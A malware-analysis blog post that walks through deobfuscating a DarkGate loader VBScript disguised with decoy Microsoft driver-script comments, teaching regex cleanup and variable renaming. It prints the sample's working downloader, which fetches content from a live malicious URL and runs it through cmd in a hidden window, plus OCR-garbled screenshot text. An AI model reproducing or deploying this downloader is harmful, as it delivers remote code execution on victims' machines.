# Decoding a Simple Visual Basic (.vbs) Script - DarkGate Loader

embee-research.ghost.io/decoding-a-simple-visual-basic-vbs-script-darkgate-loader/

#### Matthew

October 16, 2023

#### Last updated on Oct 18, 2023



In this post I will demonstrate a process for decoding and demystifying a simple darkgate loader vbs script. This script employs minimal obfuscation and is not particularly complex however it does deploy some decoy tactics which can be tricky to navigate and may throw off an inexperienced analyst.

This post will demonstrate some basic techniques for removing decoy code and identifying the final intended functionality of a malicious .vbs script.

#### The sample hash is

3a586493131b5a1784e7da751f12fd992bc41f300a28dcc5021d2127d33cb8bc and can be found on Malware Bazaar.

#### **Initial Analysis**

I have first downloaded the file and unzipped it using the password infected.



Initial analysis with detect-it-easy shows that it is a plaintext file, so we can largely continue analysis with a text editor. I will be using notepad++.

| Detect It Easy v3.01               |                        |                |                 |                        | -                   | - 🗆 X          |
|------------------------------------|------------------------|----------------|-----------------|------------------------|---------------------|----------------|
| File name<br>v2bc41f300a28dcc5021d | 2127d33cb8bc\3a58      | 36493131b5a178 | 4e7da751f12fd9  | 92bc41f300a28dcc5021d2 | 127d33cb8bc.unknown |                |
| File type<br>Binary 💌              | Entry point<br>0000000 | 0 >            | Disasm          | Base address 00000000  | Memory map          | MIME           |
|                                    |                        |                |                 |                        |                     | Strings        |
|                                    |                        |                |                 |                        | _                   | Entropy<br>Hex |
| Scan<br>Detect It Easy(DiE)        | •                      | Endianness     | Mode<br>Unknown | Architecture           | Type<br>Unknown     |                |
| format                             |                        | plain          | text[CRLF]      |                        | S                   |                |
|                                    |                        |                |                 |                        |                     |                |
|                                    |                        |                |                 |                        |                     | Options        |

An initial review of the strings shows some comments suggesting that the file is related to a legitimate windows driver script.

This is used to throw off an inexperienced analyst who may (in a rush) assume that the script is legitimate.

| 0x0000 | 00000 - 0x00026a2f ( | 0x00026a3 | 30)     |      | ANSI Unicode 5 🖨 Search                                              |
|--------|----------------------|-----------|---------|------|----------------------------------------------------------------------|
|        | Offset               | - 9       | Size    | Туре | String                                                               |
| 1      | 000000               | 06 00     | 0000047 | А    | ·                                                                    |
| 2      | 000000               | 052 00    | 00003b  | А    | ' Copyright (c) Microsoft Corporation. All rights reserved.          |
| 3      | 000000               | 92 00     | 00000b  | A    | ' Abstract:                                                          |
| 4      | 00000                | 00 fec    | 000031  | A    | ' prndrvr.vbs - driver script for WMI on Windows                     |
| 5      | 000000               | d2 00     | 000002c | А    | ' used to add, delete, and list drivers.                             |
| 6      | 000001               | 03 00     | 800000  | А    | ' Usage:                                                             |
| 7      | 000001               | 0d 00     | 0000044 | А    | ' prndrvr [-adlx?] [-m model][-v version][-e environment][-s server] |
| 8      | 000001               | 53 00     | 0000040 | А    | ' [-u user name][-w password][-h file path][-i inf file]             |
| 9      | 000001               | 98 00     | )00000a | А    | ' Example:                                                           |
| 10     | 000001               | a4 00     | 000031  | А    | ' prndrvr -a -m "driver" -v 3 -e "Windows NT x86"                    |
| 11     | 000001               | d7 00     | 000002e | А    | ' prndrvr -d -m "driver" -v 3 -e "Windows x64"                       |
| 12     | 000002               | .07 00    | 000002f | А    | ' prndrvr -d -m "driver" -v 3 -e "Windows IA64"                      |
| 13     | 000002               | .38 00    | 000016  | А    | ' prndrvr -x -s server                                               |
| 14     | 000002               | .50 00    | 000016  | А    | ' prndrvr -l -s server                                               |
| 15     | 000002               | 6b 00     | 000047  | А    | <u> </u>                                                             |
| 16     | 000002               | b8 00     | 000002a | А    | zmyhctzunmyhs="WINHTTP.WinHTTPRequest.5.1"                           |
| 17     | 000002               | .e7 00    | 00003d  | А    | ' Debugging trace flags, to enable debug output trace message        |
| 18     | 000003               | 26 00     | 00001c  | А    | ' change gDebugFlag to true.                                         |
| 19     | 000003               | 47 00     | 000015  | A    | const kDebugTrace = 1                                                |
| 20     | 000003               | 5e 00     | 000015  | A    | const kDebugError = 2                                                |
| 21     | 000003               | 75 00     | 00000e  | А    | dim gDebugFlag                                                       |
| Filtor |                      |           |         |      |                                                                      |
| Filter |                      |           |         |      | Save                                                                 |
|        |                      |           |         |      |                                                                      |
|        |                      |           |         |      | Close                                                                |

# Reviewing a Malware Script Inside a Text Editor

Since the file is in plaintext, I can proceed by opening the file in a text editor. This will allow me to investigate further and determine if the script is legitimate or contains some kind of malicious functionality.

The file initially looks something like this. Note how there is no text highlighting as the initial file did not have a file extension.

I always try to add text highlighting as it can significantly improve the readability of the script being analyzed.

```
4
 5
     ' Copyright (c) Microsoft Corporation. All rights reserved.
7
     ' Abstract:
8
9
     ' prndrvr.vbs - driver script for WMI on Windows
     ь.
          used to add, delete, and list drivers.
     ' Usage:
     ' prndrvr [-adlx?] [-m model][-v version][-e environment][-s server]
14
               [-u user name] [-w password] [-h file path] [-i inf file]
     ' Example:
16
     ' prndrvr -a -m "driver" -v 3 -e "Windows NT x86"
     ' prndrvr -d -m "driver" -v 3 -e "Windows x64"
     ' prndrvr -d -m "driver" -v 3 -e "Windows IA64"
19
     ' prndrvr -x -s server
     ' prndrvr -l -s server
23
24
25
26
     zmyhctzunmyhs="WINHTTP.WinHTTPRequest.5.1"
     ' Debugging trace flags, to enable debug output trace message
28
29
     ' change gDebugFlag to true.
30
     const kDebugTrace = 1
     const kDebugError = 2
     dim gDebugFlag
34
     gDebugFlag = false
36
     ' Operation action values.
39
```

I use the dropdown menu to enable visual basic highlighting.

It can be a slight art to know which language to choose for text highlighting. In this case i know to use visual basic because of the use of ' at the start of each of the initial lines. This is the <u>visual basic method</u> of declaring a comment.

After looking at a few scripts you'll get a feel for which language is which, usually based on comment styles and the ways that variables are created. You an also just guess, incorrect highlighting is often better than no highlighting.

| ing  | Language Settings Tools Macro Run | Plugins | s Window ?                 |
|------|-----------------------------------|---------|----------------------------|
| þ    | None (Normal Text)                |         | E 🖉 🔟 🕗 📼 💌 🗈 🔛 🔤          |
| '51f | А                                 | >       | known 🗵                    |
|      | В                                 | >       |                            |
|      | С                                 | >       |                            |
|      | D                                 | >       |                            |
|      | E                                 | >       | no converd                 |
| M    | F                                 | >       | reserved.                  |
|      | G                                 | >       |                            |
| - d  | Н                                 | >       |                            |
|      | I                                 | >       |                            |
| 1    | J                                 | >       | commont 1 [ a conver]      |
| ise  | KIXtart                           |         | <pre>i][-i inf file]</pre> |
|      | L                                 | >       |                            |
| n "  | M                                 | >       |                            |
| n "  | N                                 | >       |                            |
| n "  | D                                 | ,       |                            |
| 3 5  | P                                 | Ś       |                            |
|      | S                                 | Ś       |                            |
|      | Т                                 | \$      |                            |
|      | V                                 |         | Visual Basic               |
| 'WI  | XML                               | -       | Visual Prolog              |
| ice  | YAML                              |         | VHDL                       |
| JE1  | User Defined Language             | >       | Verilog                    |
| ace  | Markdown (preinstalled)           |         |                            |
| ror  | Markdown (preinstalled dark mode) |         |                            |
|      | User-Defined                      |         |                            |
| als  | <u>م</u>                          |         |                            |

5

After enabling text highlighting, the script now looks significantly better. We can clearly see which lines are comments and which lines contain code.

The initial piece of the script file contains a bunch of comments, these don't add to functionality at all and can be later removed. They are essentially a decoy used to throw off strings analysis.

```
4
5
6
       ' Copyright (c) Microsoft Corporation. All rights reserved.
7
       ' Abstract:
8
       ' prndrvr.vbs - driver script for WMI on Windows
 9
             used to add, delete, and list drivers.
       ' Usage:
       ' prndrvr [-adlx?] [-m model][-v version][-e environment][-s server]
14
                  [-u user name][-w password][-h file path][-i inf file]
     ' Example:
' prndrvr -a -m "driver" -v 3 -e "Windows NT x86"
' prndrvr -d -m "driver" -v 3 -e "Windows x64"
16
18
       ' prndrvr -d -m "driver" -v 3 -e "Windows IA64"
19
20
       ' prndrvr -x -s server
      ' prndrvr -l -s server
23
24
       1.....
26
      zmyhctzunmyhs="WINHTTP.WinHTTPRequest.5.1"
       ' Debugging trace flags, to enable debug output trace message
       ' change gDebugFlag to true.
29
      const kDebugTrace = 1
      const kDebugError = 2
      dim gDebugFlag
34
       qDebugFlag = false
36
```

Scrolling down, we can also see a bunch of variable creations. These also contain junk strings that don't add to functionality.

| 00  |                                                                                                    |  |
|-----|----------------------------------------------------------------------------------------------------|--|
| 60  | General usage messages                                                                                                    |  |
| 60  |                                                                                                    |  |
| 70  | const L help help Generalog Text = 0sage: prhotor (-adix) (-m model(-v version))-e environment)[-s server]                                     |  |
| 70  | const l_help_help_concentrorext = "Arguments:"                                                                                                 |  |
| 71  | const h_Help_Letp_Concerpion text = Arguments:                                                                                                 |  |
| 72  | const L help help Generalog Text = -a da the Specified driver                                                                                  |  |
| 73  | const L help help Generalos Text = -a - delete the specified driver                                                                            |  |
| 74  | const L_Help_help_conceptor = e = environment windows (NI X00   X04   IA04)                                                                    |  |
| 75  | const h_help_help_deletation inter = -n - dilver interpath                                                                                     |  |
| 70  | const h_help_help_deficient =                                                                                                    |  |
| 70  | const Labra Pier Alboratoria en en en alborati univer model para"                                                                              |  |
| 70  | const Lucipinet Deneraliti Text = -m - diver name                                                                                              |  |
| 80  | const Lietpietpietpietpietpiet = -5 - Stylet Hame                                                                                              |  |
| 81  | const Lietpicep Ceneralia Text = "u = doer name                                                                                                |  |
| 02  | const i_nelp_help_deneratio_iext = v version                                                                                                   |  |
| 02  | const i web web constant - ext - " - gassed divers that are not in yes"                                                                        |  |
| 84  | const L Halp Help Generalle Text = "-> - delete all dilvers chat are not in use                                                                |  |
| 85  | const Lietpietpietpietpiet = -: - display command disage                                                                                       |  |
| 86  | const h_Help_help_General18 Text = "handrur = ""driver" _v 3 _e ""Windows NT v86"""                                                            |  |
| 87  | const Listipherplepherplext = pindvr a m "driver" v 3 a "Windows v64""                                                                         |  |
| 88  | const L. Haln Haln General 20 Text = "prindryr a -m ""driver" -v 3 -e ""Mindows TB6/" -i c:\temn\dry\dry inf -b c:\temn\dry"                   |  |
| 89  | const I Halp Halp Constill Text = "product 1 - sector"                                                                                         |  |
| 90  | Const I. Halp Halp General 22 Text = "product - x - s sector"                                                                                  |  |
| 91  | const Lielpherpherpherpherpherpherpherpherpherpher                                                                                             |  |
| 92  | const L Halp Halp General 24 Taxt = "The inf file name must be fully gualified. If the inf name is not specified, the script uses"             |  |
| 93  | const L Haln Haln General 25 Text = "ne of the inhow printer infinite in the inf subdirectory of the Windows directory "                       |  |
| 94  | const L Halp Help General 26 Text = "If the driver nath is not specified, the script searches for driver files in the driver cab file "        |  |
| 95  | const L Halp Help General 27 Text = "The -x ortion deletes all additional printer drivers (drivers installed for use on clients running"       |  |
| 96  | const L Halp Halp General 28 Text = "alternate versions of Windows), even if the primary driver is in use. If the fax component is installed." |  |
| 97  | const L Help Help General 29 Text = "this option deletes any additional fax drivers. The primary fax driver is also deleted if it is not"      |  |
| 98  | const L Help Help General 30 Text = "in use (i.e. if there is no group using it). If the primary fax driver is deleted, the only way to"       |  |
| 99  | const L Help Help General 31 Text = "re-enable fax is to reinstall the fax component."                                                         |  |
| 100 |                                                                                                    |  |
| 101 |                                                                                                    |  |
| -   |                                                                                                    |  |

Scrolling down more, we can see a small blob of code that contains a url and appears to be slightly obfuscated.

This is the main piece of code that we are interested in.

| 51<br>52<br>53<br>54<br>55<br>56<br>57<br>58<br>59<br>70<br>71<br>72<br>73 | <pre>if lwypxaefgmzv = "rewwr" then if lwypxaefgmzv = "dwedwe" then if lwypxaefgmzv = "fewrewrew" then if lwypxaefgmzv = "ddsda" then if lwypxaefgmzv = "44f4wers" then MsgBox "readfadfg" end if end if end if end if end if</pre> | _          |                                          |                 |                  |           |
|----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------|------------------------------------------|-----------------|------------------|-----------|
| 74<br>75<br>76<br>77<br>78<br>79<br>30<br>31                               | <pre>lxwpges = "Shell.Application" irgereikqntf="http://fredlomberhfile.com:2351/1pfdokkg" ctxbzvn = "md"</pre>                                                                                                    |            | Actual malware code                      |                 |                  |           |
| 32<br>33<br>34<br>35<br>36<br>37<br>38<br>39<br>30                         | .Open "get", irgereikqntf, False<br>.setRequestHeader "a", "a"<br>.send<br>zmyhctzunmyhs2 = .responseText<br>CreateObject(lxwpges).ShellExecute "c"+ctxbzvn, zmyhctzunmyhs2 ,"","",0<br>End With                                    |            | More junk comments                       |                 |                  |           |
| 91                                                                         | 'submit gaze speed badge faculty music sketch appear hello only swap bean                                                                                                    | envelope l | ottery rotate virtual coast insect pione | er talent digit | al invite purity | update ch |

# **Cleaning up The script**

Before analysing the "malicious" section, I will go ahead and clean up the rest of the script. This makes it easier to view the malicious section and can reveal other smaller malicious parts that may have been missed.

To do this, I will perform two actions.

- Remove the junk comments
- Remove the junk variables. \

To remove the junk comments, I will use a simple regex and the replace function of notepad++ (CTRL+H).

| Replace                                          | ×                                               |
|--------------------------------------------------|-------------------------------------------------|
| Find Replace Find in Files Find in Projects Mark |                                                 |
| Eind what: ^'.*\r\n                              | Find Next                                       |
| Replace with:                                    | ✓ <u>Replace</u>                                |
|                                                  | In selection Replace All                        |
| Backward direction                               | Replace All in All Opened<br>Doc <u>u</u> ments |
| Match <u>c</u> ase                               | Close                                           |
| ✓ Wrap around                                    |                                                 |
| Search Mode                                      | ✓ Transparency                                  |
| ○ <u>N</u> ormal                                 | On losing focus                                 |
| ○ E <u>x</u> tended (\n, \r, \t, \0, \x)         | Always                                          |
| Regular expression     matches newline           |                                                 |

Let's break down that regex. The aim is to completely remove any line that starts with a ' comment.

- ^ only look at the start of each line
- ' look for a ' at the start of each line
- .\* grab everything that comes after the '
- r = grab any newlines at the end of each line that we remove.

After hitting enter, the script has been reduced to 143 lines instead of 191. The initial part of the script now looks like this.

Not perfect, but much better.



Now we want to remove the const variables, which largely appear to be junk.

To do this, we can add another regex. We can essentially re-use the same regex, swapping out the ' for a const. This will completely remove any line that starts with const.

| Replace                                          |              |              | ×                                               |
|--------------------------------------------------|--------------|--------------|-------------------------------------------------|
| Find Replace Find in Files Find in Projects Mark |              |              |                                                 |
| Eind what: ^const.*\r\n                          | ~            | ti 🖵         | Find Next                                       |
| Replace with:                                    | $\sim$       | 14           | <u>R</u> eplace                                 |
|                                                  | In selection |              | Replace <u>A</u> ll                             |
| Backward direction                               |              |              | Replace All in All Opened<br>Doc <u>u</u> ments |
| Match case                                       |              |              | Close                                           |
| ✓ Wrap around                                    |              |              |                                                 |
| Search Mode                                      |              | $\checkmark$ | Transparenc <u>y</u>                            |
| ○ <u>N</u> ormal                                 |              |              | On losing focus                                 |
| ○ E <u>x</u> tended (\n, \r, \t, \0, \x)         |              |              | Always                                          |
| Regular expression <u>.</u> matches newline      |              |              |                                                 |

After hitting enter, 87 lines are removed from the code.



There are a few empty lines that don't add any value to the code. You can go ahead and remove these manually or with a regex.

This leaves 34 lines left. and the script is significantly more readable than before.

```
1
2
       zmyhctzunmyhs="WINHTTP.WinHTTPRequest.5.1"
3
      dim gDebugFlag
4
5
      qDebuqFlaq = false
 6
 7
      With CreateObject (zmyhctzunmyhs)
8
9
      if lwypxaefgmzv = "rewwr" then
      if lwypxaefgmzv = "dwedwe" then
      if lwypxaefgmzv = "fewrewrew" then
      if lwypxaefgmzv = "dsdsa" then
      if lwypxaefgmzv = "f44f4wers" then
13
      MsgBox "rsdafadfg"
14
      end if
16
      end if
17
      end if
18
      end if
19
      end if
      lxwpges = "Shell.Application"
23
      irgereikqntf="http://fredlomberhfile.com:2351/lpfdokkq"
24
25
      ctxbzvn = "md"
26
27
      .Open "get", irgereikqntf, False
      .setRequestHeader "a", "a'
28
29
      .send
      zmyhctzunmyhs2 = .responseText
      CreateObject(lxwpges).ShellExecute "c"+ctxbzvn, zmyhctzunmyhs2 ,"","",0
32
      End With
       'submit gaze speed badge faculty music sketch appear hello only swap bean envelope lotter
34
```

Now it's relatively intuitive to see that a command is executed which calls out to the url and downloads a file.

However, I will instead show some ways of cleaning up the file even further.

## Manually Editing A Script To Improve Readability

The first, is to rename variables like this to something more meaningful.

In this case, I have renamed lxwpges to shell\_application

```
lxwpges = "Shell.Application"
 22
         irgereikqntf="http://fredlomberhfile.com:2351/lpfdokkq"
 23
 24
 25
         ctxbzvn = "md"
 26
 27
         .Open "get", irgereikgntf, False
 28
         .setRequestHeader "a", "a"
 29
         .send
         zmyhctzunmyhs2 = .responseText
 31
         CreateObject(lxwpges).ShellExecute "c"+ctxbzvn, zmyhctzunmyhs2 ,"",",0
 32
         End With
 33
 34
         'submit gaze speed badge faculty music sketch appear hello only swap bean enve
20
21
22
       shell_application = "Shell.Application"
23
      irgereikqntf="http://fredlomberhfile.com:2351/lpfdokkq"
24
25
      ctxbzvn = "md"
26
27
      .Open "get", irgereikqntf, False
      .setRequestHeader "a", "a"
28
29
      .send
      zmyhctzunmyhs2 = .responseText
30
31
      CreateObject(shell application).ShellExecute "c"+ctxbzvn, zmyhctzunmyhs2 ,"",",0
32
      End With
33
34
       'submit gaze speed badge faculty music sketch appear hello only swap bean envelope lottery
```

I won't go into details about renaming every single variable. It largely doesn't matter what you pick, as long as the new variable names provides some kind of meaning to you.

Here is an example where I have renamed the remaining values.

```
1
2
3
       make web requests="WINHTTP.WinHTTPRequest.5.1"
       dim gDebugFlag
 4
 5
6
7
       qDebugFlag = false
       With CreateObject(make web requests)
 8
 9
       if some_junk = "rewwr" then
      if some junk = "dwedwe" then
      if some_junk = "fewrewrew" then
       if some_junk = "dsdsa" then
      if some_junk = "f44f4wers" then
       MsgBox "rsdafadfg"
14
       end if
16
       end if
17
       end if
18
       end if
19
       end if
20
21
22
23
24
25
       shell application = "Shell.Application"
       bad url="http://fredlomberhfile.com:2351/lpfdokkq"
    str_md = "md"
26
27
28
    .Open "get", bad_url, False
       .setRequestHeader "a", "a"
29
       .send
30
      response_text = .responseText
      CreateObject(shell_application).ShellExecute "c"+str_md, response_text ,"",",0
       End With
33
34
       'submit gaze speed badge faculty music sketch appear hello only swap bean envelope lottery rotate v
```

It's now easy to see the script contains the following "True" functionality.

- Creates a web request object
- Performs some junk to display or not display a message box
- Creates a shell application object (used to launch commands)
- Makes a web request to a url
- Uses ShellExecute to execute the response from the web request. (indicating the result is most likely another script)

Now at this point, you could go ahead and perform some manual cleaning up. This would leave you with something like this.

| 39200                 |                                                                                                    |                                   |  |  |  |  |
|-----------------------|----------------------------------------------------------------------------------------------------|-----------------------------------|--|--|--|--|
| 1<br>2<br>3<br>4<br>5 | <pre>make_web_requests="WINHTTP.WinHTTPRequest.5.1" With CreateObject(make_web_requests)</pre>           | Decoded Script is a<br>Downloader |  |  |  |  |
| 6<br>7                | <pre>shell_application = "Shell.Application"</pre>                                                       | *                                 |  |  |  |  |
| 8<br>9<br>10          | .Open "get", " <u>http://fredlomberhfile.com:2351/lpfdokko</u><br>.setRequestHeader "a", "a"<br>.send    | <u>I</u> ", False                 |  |  |  |  |
| 11<br>12<br>13        | <pre>response_text = .responseText CreateObject(shell_application).ShellExecute "cmd", re End With</pre> | esponse_text ,"","",0             |  |  |  |  |
|                       |                                                                                                    |                                   |  |  |  |  |

At this point you could go ahead and analyse the malicious domain or go hunting for indications of successful execution in your environment. These indicators could be the domain/url, or potentially the command being executed by the cmd at the end.

### Conclusion

At this point, the script is cleaned up and significantly easier to read. We have removed basic forms of obfuscation used to throw off analysis, and have reduced the script from 191 lines down to only 13.

Although this obfuscation was very basic, hopefully you've learnt a new technique or two for analysing script malware.

If you found this useful, consider signing up for the site. Signing up will provide you with access to a discord server, bonus content and early access to future posts.